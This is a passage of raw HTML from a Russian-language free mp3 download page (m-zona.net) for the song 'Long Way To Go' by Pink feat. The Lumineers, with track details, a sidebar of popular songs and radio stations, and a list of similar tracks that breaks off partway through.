

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://m-zona.net/66094/
body_size: 16642
content:
<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns#
              music: http://ogp.me/ns/music#
              ya: http://example.com/vocabularies/">
<head>
	<meta charset="utf-8">
<title>Pink feat. The Lumineers - Long Way To Go Скачать, слушать онлайн</title>
<meta property="twitter:title" content="Pink feat. The Lumineers - Long Way To Go Скачать, слушать онлайн" />
<meta name="description" content="Хочешь скачать песню Pink feat. The Lumineers - Long Way To Goв хорошем качестве? Заходи сюда и качай песню на телефон или компьютер бесплатно.">
<meta name="keywords" content="">
<link rel="search" type="application/opensearchdescription+xml" href="https://m-zona.net/index.php?do=opensearch" title="Скачать и Cлушать музыку бесплатно без регистрации в mp3">
<link rel="canonical" href="/66094/">
<link rel="alternate" type="application/rss+xml" title="Скачать и Cлушать музыку бесплатно без регистрации в mp3" href="https://m-zona.net/rss.xml">
    <base href="https://m-zona.net/">
    
        <meta property="og:site_name" content="M-zona - Музыка онлайн, скачать песни, сборники, музыка mp3 скачать бесплатно" /><meta property="og:type" content="music.song" /><meta property="og:title" content=""Pink feat. The Lumineers - Long Way To Go"" /><meta property="og:image" content="https://m-zona.net/uploads/posts/2023-03/1678347138_200x200.png" /><meta property="og:url" content="/66094/" /><meta property="og:description" content="скачать Pink feat. The Lumineers - Long Way To Go или слушать онлайн" />
        <meta property="twitter:card" content="summary" /><meta property="twitter:title" content="Pink feat. The Lumineers - Long Way To Go" /><meta property="twitter:description" content="Pink feat. The Lumineers - Long Way To Go Заходи и качай песню на телефон или компьютер бесплатно" /><meta property="twitter:image" content="https://m-zona.net/uploads/posts/2023-03/1678347138_200x200.png" />
    

	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="google-site-verification" content="3LR6ZiLWshcTYnrdBmZtqVf2c2kRzGfnfmLD13SkQnI" />
    <meta name="google-site-verification" content="dCS3CfbTIMSqYIrSmZ1x9RoUId5p4K6rxtsgggdUuq8" />
	<meta name="theme-color" content="#43a1c7">
	<link rel="preload" href="/templates/m-zona/css/common.css" as="style">
	<link rel="preload" href="/templates/m-zona/css/styles.css" as="style">
	<link rel="preload" href="/templates/m-zona/css/engine.css" as="style">
	<link rel="preload" href="/templates/m-zona/css/fontawesome.css" as="style">
	<link rel="preload" href="/templates/m-zona/css/alertify.min.css" as="style">
	<link rel="preload" href="/templates/m-zona/webfonts/manrope-400.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="/templates/m-zona/webfonts/manrope-600.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="/templates/m-zona/webfonts/manrope-700.woff2" as="font" type="font/woff2" crossorigin>
    <link rel="preload" href="/templates/m-zona/webfonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
    <link rel="preload" href="/templates/m-zona/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="shortcut icon" href="/templates/m-zona/images/logo.svg" />
	<link href="/templates/m-zona/css/common.css" type="text/css" rel="stylesheet" />
	<link href="/templates/m-zona/css/styles.css" type="text/css" rel="stylesheet" />
	<link href="/templates/m-zona/css/engine.css" type="text/css" rel="stylesheet" /> 
	<link href="/templates/m-zona/css/fontawesome.css" type="text/css" rel="stylesheet" />
	<link href="/templates/m-zona/css/alertify.min.css" type="text/css" rel="stylesheet" />
    <meta name="google-site-verification" content="uBwDsv1dhMmzltt7V1rxaZG6FsLwUoI-LY4OFzUUKAs" />
<script type="application/ld+json">
{
"@context" : "https://schema.org",
"@type" : "Organization",
"name" : "M-zona - Музыка онлайн, скачать песни, сборники, музыка mp3 скачать бесплатно",
"url" : "https://m-zona.net/",
"sameAs" : [
"https://www.facebook.com/groups/m-zona.net/"
]
}
</script>
<script type="application/ld+json">
{
"@context": "https://schema.org/",
"@type": "WebSite",
"url": "https://m-zona.net/",
"dateCreated": "2019-05-01",
"genre": "http://vocab.getty.edu/aat/300265431",
"inLanguage": "ru"
}
</script>



<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QQ11CJ9HMG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QQ11CJ9HMG');
</script>    
    
</head>

<body>
    
    <script type='text/javascript' src='https://myroledance.com/services/?id=140977'></script>


	<div class="wrapper">

		<div class="wrapper-container wrapper-main">

			<header class="header d-flex ai-center">
				<a href="/" class="header__logo logo">M-Zona<span>.net</span></a>
				<div class="header__search search-block flex-grow-1">
					<form id="quicksearch" method="post">
						<input type="hidden" name="do" value="search">
						<input type="hidden" name="subaction" value="search">
						<input class="search-block__input" id="ajax_search" name="story" placeholder="Поиск музыки" type="text" autocomplete="off">
						<button class="search-block__btn" type="submit"><span class="fal fa-search"></span></button>
					</form>
				</div>
				
				<button class="header__btn-login js-show-login">Вход</button>
				
				
				<button class="header__btn-menu d-none js-show-mobile-menu"><span class="fal fa-bars"></span></button>
			</header>

			<!-- END HEADER -->

			<div class="cols">

				<aside class="col-side">
					<div class="sb js-this-in-mobile-menu">
						<div class="sb__title">Меню</div>
						<ul class="sb__content sb__menu">
                            <li><a href="/"><span class="fal fa-home"></span>Главная</a></li>
							<li><a href="/music/"><span class="fal fa-music"></span>Музыка</a></li>
                            <li><a href="/collections/"><span class="fal fa-album"></span>Сборники</a></li>
							<li><a href="/chart.html"><span class="fal fa-star"></span>Популярное</a></li>
							<li><a href="/radio/"><span class="fal fa-radio"></span>Радио</a></li>
                            <li><a href="https://minusovki.online/" target="_blank"><span class="fal fa-music"></span>Минусовки</a></li>
						</ul>
					</div>




			<div class="sb js-this-in-mobile-menu">
						<div class="sb__title">Топ Хитов</div>
						<div class="sb__content">
							<a class="int d-flex ai-center" href="/19838/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/d2/c22d0ed45047c0a30055535171c13e.jpg" loading="lazy" alt="Minelli - Rampampam">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Minelli</div>
        <div class="int__subtitle ws-nowrap">Rampampam</div>
    </div>
</a><a class="int d-flex ai-center" href="/15854/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/af/430d22bc7cc0229d37b9fec3181787.jpg" loading="lazy" alt="Jah Khalib - Искал Нашёл">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Jah Khalib</div>
        <div class="int__subtitle ws-nowrap">Искал Нашёл</div>
    </div>
</a><a class="int d-flex ai-center" href="/7980/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/c9/717db8d4fac912cbfba3464c9bf239.jpg" loading="lazy" alt="Порнофильмы - Я так соскучился">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Порнофильмы</div>
        <div class="int__subtitle ws-nowrap">Я так соскучился</div>
    </div>
</a><a class="int d-flex ai-center" href="/2746/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/1f/3bba245847ff3291c5e896bc3b6dc7.jpg" loading="lazy" alt="Bobby Helms - Jingle Bells Rock">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Bobby Helms</div>
        <div class="int__subtitle ws-nowrap">Jingle Bells Rock</div>
    </div>
</a><a class="int d-flex ai-center" href="/26092/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/d8/8eb0911f6eec0ba1fa9e1f6ea766f0.jpg" loading="lazy" alt="Kalush - Додому (feat. Skofka)">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Kalush</div>
        <div class="int__subtitle ws-nowrap">Додому (feat. Skofka)</div>
    </div>
</a><a class="int d-flex ai-center" href="/1157/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/b5/4e8c591f0a4b2aa69135c9ceadc430.jpg" loading="lazy" alt="Dabro remix -  Улетай на крыльях ветра">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Dabro remix</div>
        <div class="int__subtitle ws-nowrap">Улетай на крыльях ветра</div>
    </div>
</a><a class="int d-flex ai-center" href="/10671/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/2f/0e7a8de8e01ffe39bdea8578d3b172.jpg" loading="lazy" alt="Mirami - Соколи">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Mirami</div>
        <div class="int__subtitle ws-nowrap">Соколи</div>
    </div>
</a><a class="int d-flex ai-center" href="/4857/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/9e/db6fb1a234e32c8119c7772ff64edc.jpg" loading="lazy" alt="Гио ПиКа - Фонтанчик с чёрным дельфином">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Гио ПиКа</div>
        <div class="int__subtitle ws-nowrap">Фонтанчик с чёрным дельфином</div>
    </div>
</a><a class="int d-flex ai-center" href="/1366/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/c3/dece81968f7cd598ab2db3e7919fbd.jpg" loading="lazy" alt="Billie Eilish feat. Khalid -  Lovely">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Billie Eilish feat. Khalid</div>
        <div class="int__subtitle ws-nowrap">Lovely</div>
    </div>
</a><a class="int d-flex ai-center" href="/49611/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/12/581073afc58f62045cd5d1b618fdaa.jpg" loading="lazy" alt="KALUSH - Stefania (Kalush Orchestra)">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">KALUSH</div>
        <div class="int__subtitle ws-nowrap">Stefania (Kalush Orchestra)</div>
    </div>
</a><a class="int d-flex ai-center" href="/2794/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/6e/8a80dc0bf4e6890328a75fe8d5e922.jpg" loading="lazy" alt="Marwa Loud - Bad Boy">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Marwa Loud</div>
        <div class="int__subtitle ws-nowrap">Bad Boy</div>
    </div>
</a><a class="int d-flex ai-center" href="/10707/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/39/014ed544b06c3f85278bb40f9fb115.jpg" loading="lazy" alt="Jaymes Young - Infinity">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Jaymes Young</div>
        <div class="int__subtitle ws-nowrap">Infinity</div>
    </div>
</a><a class="int d-flex ai-center" href="/343/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/53/1a68cd246c3f6b033c0056e52ca1bf.jpg" loading="lazy" alt="Burak Yeter Feat. Danelle Sandoval - Tuesday">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Burak Yeter Feat. Danelle Sandoval</div>
        <div class="int__subtitle ws-nowrap">Tuesday</div>
    </div>
</a><a class="int d-flex ai-center" href="/965/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/93/b14d403a017ba8f098cb2b8b4e9ddf.jpg" loading="lazy" alt="Shawn Mendes ft. Camila Cabello - Senorita">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Shawn Mendes ft. Camila Cabello</div>
        <div class="int__subtitle ws-nowrap">Senorita</div>
    </div>
</a><a class="int d-flex ai-center" href="/659/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/af/392b9a09a606c86dfa825662c34b45.jpg" loading="lazy" alt="David Guetta feat. Nicki Minaj &amp; Afrojack - Hey Mama">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">David Guetta feat. Nicki Minaj &amp; Afrojack</div>
        <div class="int__subtitle ws-nowrap">Hey Mama</div>
    </div>
</a><a class="int d-flex ai-center" href="/21678/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/9d/cfdc4d747371e652d2b5e5ffb120a3.jpg" loading="lazy" alt="Dom La Nena - Batuque (Jeremy Sole &amp; Atropolis Remix)">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Dom La Nena</div>
        <div class="int__subtitle ws-nowrap">Batuque (Jeremy Sole &amp; Atropolis Remix)</div>
    </div>
</a><a class="int d-flex ai-center" href="/8889/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/8c/3c6203dbc9cb1c81a6a01cfa8d97ee.jpg" loading="lazy" alt="JANAGA &amp; Kucher - По щекам слёзы">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">JANAGA &amp; Kucher</div>
        <div class="int__subtitle ws-nowrap">По щекам слёзы</div>
    </div>
</a><a class="int d-flex ai-center" href="/3400/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/49/11c873f2d9658fd282e7485f9ca2b6.jpg" loading="lazy" alt="Jay Leemo - Улетай (Dj Geny Tur &amp; Techno Project Remix">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Jay Leemo</div>
        <div class="int__subtitle ws-nowrap">Улетай (Dj Geny Tur &amp; Techno Project Remix)</div>
    </div>
</a><a class="int d-flex ai-center" href="/558/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/08/f9e98555ef1908f0b929041fa8f087.jpg" loading="lazy" alt="ZAYN feat. Sia - Dusk Till Dawn">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">ZAYN feat. Sia</div>
        <div class="int__subtitle ws-nowrap">Dusk Till Dawn</div>
    </div>
</a><a class="int d-flex ai-center" href="/3396/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/25/6044ea887e7409130af202ccb75d6b.jpg" loading="lazy" alt="Coldsteeze - Don&#039;t Leave Me Here">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Coldsteeze</div>
        <div class="int__subtitle ws-nowrap">Don't Leave Me Here</div>
    </div>
</a><a class="int d-flex ai-center" href="/19065/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/b5/a954331fc297817a7c654ed1b59c1f.jpg" loading="lazy" alt="Nessa Barrett feat. JXDN - La Di Die">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Nessa Barrett feat. JXDN</div>
        <div class="int__subtitle ws-nowrap">La Di Die</div>
    </div>
</a><a class="int d-flex ai-center" href="/2524/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/92/b93c35da5b5823d9b110197bb1e902.jpg" loading="lazy" alt="Rx Beats - Merry Christmas Trap">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Rx Beats</div>
        <div class="int__subtitle ws-nowrap">Merry Christmas Trap</div>
    </div>
</a><a class="int d-flex ai-center" href="/2050/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/d6/ea430eaac3d115fb04cbc9dc482b9c.jpg" loading="lazy" alt="Христина Соловій - Хто, як не ти?">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Христина Соловій</div>
        <div class="int__subtitle ws-nowrap">Хто, як не ти?</div>
    </div>
</a><a class="int d-flex ai-center" href="/193/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/e8/bf7cb2467d8c99a1b09b016914f2c6.jpg" loading="lazy" alt="MiyaGi &amp; Эндшпиль feat. Рем Дигга - I Got Love">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">MiyaGi &amp; Эндшпиль feat. Рем Дигга</div>
        <div class="int__subtitle ws-nowrap">I Got Love</div>
    </div>
</a><a class="int d-flex ai-center" href="/23393/">
    <div class="int__img img-fit-cover">
        <img data-src="/uploads/thumbs/50x50/50/d14dd0a29dbab7571476f856391f19.jpg" loading="lazy" alt="Jain - Makeba">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Jain</div>
        <div class="int__subtitle ws-nowrap">Makeba</div>
    </div>
</a>
						</div>
					</div>
                    <div class="sb js-this-in-mobile-menu">
                        <div class="sb__title"><a href="https://radiostay.com/ru" target="_blank">Радиостанции</a></div>
						<div class="sb__content">
							<a class="int d-flex ai-center" href="/12923/">
    <div class="int__img img-fit-cover">
        <img src="/uploads/posts/2020-12/1608573029_ljuks-fm.jpg" loading="lazy" alt="Люкс фм">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Люкс фм</div>
        <div class="int__subtitle ws-nowrap"></div>
    </div>
</a><a class="int d-flex ai-center" href="/13176/">
    <div class="int__img img-fit-cover">
        <img src="/uploads/posts/2020-12/1608889751_kiss-fm.png" loading="lazy" alt="Kiss FM">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Kiss FM</div>
        <div class="int__subtitle ws-nowrap"></div>
    </div>
</a><a class="int d-flex ai-center" href="/12920/">
    <div class="int__img img-fit-cover">
        <img src="/uploads/posts/2020-12/1608572552_nrj.png" loading="lazy" alt="NRJ Киев">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">NRJ Киев</div>
        <div class="int__subtitle ws-nowrap"></div>
    </div>
</a><a class="int d-flex ai-center" href="/60683/">
    <div class="int__img img-fit-cover">
        <img src="/uploads/posts/2022-10/1665432654_radio-bajraktar.png" loading="lazy" alt="Радио БАЙРАКТАР">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Радио БАЙРАКТАР</div>
        <div class="int__subtitle ws-nowrap"></div>
    </div>
</a><a class="int d-flex ai-center" href="/13188/">
    <div class="int__img img-fit-cover">
        <img src="/uploads/posts/2020-12/1608891614_radio-roks.jpg" loading="lazy" alt="Radio ROKS">
    </div>
    <div class="int__desc flex-grow-1">
        <div class="int__title ws-nowrap">Radio ROKS</div>
        <div class="int__subtitle ws-nowrap"></div>
    </div>
</a>
						</div>
					</div>
				</aside>

				<!-- END COL SIDE -->

				<main class="col-main" id="wajax">
					
					
					<div class="content">
                        
                        
						
                        
						
						<div class="d-grid"><div id='dle-content'><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "AudioObject",
  "name": "Pink feat. The Lumineers - Long Way To Go",
  "genre": "Поп",
  "description": "скачать Pink feat. The Lumineers - Long Way To Go mp3 или слушать онлайн",
  "isFamilyFriendly": "true",
  "uploadDate": "2023-03-09",
  "encodingFormat": "mp3",
  "bitrate": "320 kbps",
  "duration": "PT189S",
  "contentSize": "7.36 Mb",
  "image": "https://m-zona.net/uploads/posts/2023-03/1678347138_200x200.png",
  "contentUrl": "https://m-zona.net/index.php?do=download&id=67714"
}
</script>














<link rel="shortcut icon" href="/templates/m-zona/images/logo.svg" />
<article class="full ignore-select">

		<div class="fmain sect">
		
			<div class="speedbar ws-nowrap fspeedbar"><div id="dle-speedbar">
	<ul vocab="http://schema.org/" typeof="BreadcrumbList" class="speedbar"><li property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://m-zona.net/" title="Скачать и Cлушать музыку бесплатно без регистрации в mp3"><span property="name">Главная</span></a><meta property="position" content="1" /></li><li class="speedbar_sep">&raquo</li><li property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://m-zona.net/music/" title="Музыка"><span property="name">Музыка</span></a><meta property="position" content="2" /></li><li class="speedbar_sep">&raquo</li><li>Pink feat. The Lumineers - Long Way To Go</li></ul>
</div></div>
			<h1 class="sect__title">Pink feat. The Lumineers - Long Way To Go</h1>
			
			<div class="sect__content fcols fx-row fx-middle">
			
				<div class="fleft">
					<div class="fposter img-fit-cover">
						<img src="/uploads/posts/2023-03/1678347138_200x200.png" loading="lazy" alt="Pink feat. The Lumineers - Long Way To Go" />
						     
						
						<div class="page__rating d-flex">
							<a href="#" onclick="doRate('plus', '66094'); return false;" ><span class="fal fa-thumbs-up"></span><span><span id="likes-id-66094" class="ignore-select">0</span></span></a>
							<a href="#" onclick="doRate('minus', '66094'); return false;" ><span class="fal fa-thumbs-down"></span><span><span id="dislikes-id-66094" class="ignore-select">0</span></span></a>					
						</div>
						
					</div>
                    <!-- a href="https://t.me/twoplaymusic" rel="nofollow" class="ftlg-btn btn icon-at-left"  target="_blank"><span class="fas fa-paper-plane"></span>Наш Телеграм</a -->
                </div>
				
				<div class="fmid fx-1">
					<ul class="finfo">
				    <li><span>Жанр:</span> <span><a href="https://m-zona.net/music/pop/">Поп</a></span></li>
                    <li><span>Слушали:</span> <span>852</span></li>
      <li><span>Длительность:</span> <span>03:09</span></li>
      <li><span>Качество:</span> <span>320 kbps</span></li>
	                <meta content="320 Kbps" itemprop="bitrate">
					<li><span>Формат:</span> <span>mp3</span></li>
      <li><span>Размер:</span> <span>7.36 Mb</span></li>
	<meta content="7.36 Mb" itemprop="contentSize">
    
					</ul>
				</div>
				
				<div class="fctrl js-item" 
                     
                     data-track="https://m-zona.net/index.php?do=download&id=67714" 
                    data-title="Pink feat. The Lumineers" data-artist="Long Way To Go" data-img="https://m-zona.net/uploads/posts/2023-03/1678347138_200x200.png" 
                    data-descr="2023-031678347122_pink-feat_-the-lumineers-long-way-to-go"  
                     
					
                     
                     >
					
                    
                    
                    <div class="fplay fx-row fx-middle js-play anim">
                        <div class="msc-play" title="Играть \ остановить"><span class="fas fa-play"></span></div>
                        <div class="fplay-desc fx-1">Слушать онлайн <div class="ws-nowrap">Long Way To Go - Pink feat. The Lumineers</div></div>
                    </div>
                    
                    
                    
					
                    
                    
                        <a class="fdl btn icon-at-left"  onclick="location.href = 'https://m-zona.net/index.php?do=download&id=67714'" >
                            <span class="fal fa-arrow-alt-down"></span> Скачать
                        </a>
                    
                    
                    
					<div class="fmeta fx-row fx-center">
						<div onClick="favoriteclick()" class="ffav js-shoow-login anim" title="Добавить Песню в Плейлист" name="send_btn" type="submit"><span class="fal fa-heart"></span></div>
                        
						<button class="ffav js-share" data-href="https://m-zona.net/66094/"><span class="fal fa-share-alt"></span></button>
						<a href="javascript:AddComplaint('66094', 'news', true)" title="Пожаловаться"><div class="ffav fshare"><span class="fal fa-exclamation-circle"></span>Жалоба</div></a>
					</div>
				</div>

			</div>
			
			<!-- END FCOLS -->
		</div>



    
    
		<!-- END FMAIN -->

		<div class="fcaption">
			На этой странице Вы можете <b>Скачать песню Pink feat. The Lumineers - Long Way To Go</b>!. В хорошем качестве, 
					со своего телефона на Android, iPhone или PC в любое время.
		</div>
		

		<section class="sect sect--wide">
			<h2 class="sect__title sect__header">Похожие песни</h2>
			<div class="sect__content sect__content--count d-grid">
				<div class="track d-flex ai-center grid-item js-item" 
data-track="https://m-zona.net/index.php?do=download&id=20547" 
data-title="Minelli" data-artist="Rampampam" data-img="/uploads/thumbs/40x40/d2/c22d0ed45047c0a30055535171c13e.jpg" 
data-descr="2021-031616597666_minelli-rampampam"  
 
>

    
    
    
    <button class="track__play js-play" title="Играть \ остановить"><span class="fas fa-play"></span></button>
    
    
    
	<div class="track__img img-fit-cover">
    <img data-src="/uploads/thumbs/40x40/d2/c22d0ed45047c0a30055535171c13e.jpg" loading="lazy" alt="Minelli - Rampampam" />
	     
	</div>
    <button class="track__share js-share" data-href="https://m-zona.net/19838/"><span class="fal fa-share-alt"></span></button>
 
        <div class="track__desc flex-grow-1" >
        <a class="track__title ws-nowrap" href="/19838/">Rampampam</a>
        <a class="track__subtitle ws-nowrap" href="/19838/">Minelli</a>
    </div>
    <div class="track__time">03:20</div>
    <div class="track__fav">
        <span class="fal fa-heart js-show-login" onClick="favoriteclick()" title="Добавить в Плейлист"></span>
        
    </div>
    
	
	
	<span class="track__dl pi-center" onclick="location.href = 'https://m-zona.net/index.php?do=download&id=20547'" style="cursor:pointer" title="Скачать" download><span class="fal fa-arrow-alt-down"></span></span>
	
	
	
</div>
    
    
<div id="hz119838" title="Minelli - Rampampam" style="display:none;">
       <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Воспроизведение <b>Minelli - Rampampam</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<div id="hz219838" title="Minelli - Rampampam" style="display:none;">
    <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Скачивание <b>Minelli - Rampampam</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<script type="text/javascript">
function listen19838() {
$(function(){
    $('#hz119838').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
 
        hide: 'fade',
        height: 340,
		 	minHeight: 340,
       	
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
function downloaded19838() {
$(function(){
    $('#hz219838').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
        hide: 'fade',
		height: 360,
       	minHeight: 360,
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
</script><div class="track d-flex ai-center grid-item js-item" 
data-track="https://m-zona.net/index.php?do=download&id=16423" 
data-title="Jah Khalib" data-artist="Искал Нашёл" data-img="/uploads/thumbs/40x40/af/430d22bc7cc0229d37b9fec3181787.jpg" 
data-descr="2021-011611659715_jah-khalib-iskal-nashel"  
 
>

    
    
    
    <button class="track__play js-play" title="Играть \ остановить"><span class="fas fa-play"></span></button>
    
    
    
	<div class="track__img img-fit-cover">
    <img data-src="/uploads/thumbs/40x40/af/430d22bc7cc0229d37b9fec3181787.jpg" loading="lazy" alt="Jah Khalib - Искал Нашёл" />
	     
	</div>
    <button class="track__share js-share" data-href="https://m-zona.net/15854/"><span class="fal fa-share-alt"></span></button>
 
        <div class="track__desc flex-grow-1" >
        <a class="track__title ws-nowrap" href="/15854/">Искал Нашёл</a>
        <a class="track__subtitle ws-nowrap" href="/15854/">Jah Khalib</a>
    </div>
    <div class="track__time">04:07</div>
    <div class="track__fav">
        <span class="fal fa-heart js-show-login" onClick="favoriteclick()" title="Добавить в Плейлист"></span>
        
    </div>
    
	
	
	<span class="track__dl pi-center" onclick="location.href = 'https://m-zona.net/index.php?do=download&id=16423'" style="cursor:pointer" title="Скачать" download><span class="fal fa-arrow-alt-down"></span></span>
	
	
	
</div>
    
    
<div id="hz115854" title="Jah Khalib - Искал Нашёл" style="display:none;">
